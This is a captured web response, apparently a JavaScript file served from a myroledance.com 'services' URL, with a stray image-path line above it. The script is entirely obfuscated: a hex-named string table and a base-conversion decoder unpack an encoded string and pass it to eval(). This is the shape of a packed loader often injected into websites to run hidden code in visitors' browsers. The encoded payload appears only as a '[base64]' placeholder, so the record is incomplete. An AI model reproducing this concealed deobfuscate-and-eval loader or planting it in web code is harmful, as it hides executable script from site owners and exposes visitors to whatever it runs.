

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1901
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"wuxJDsfoL",22,3,58))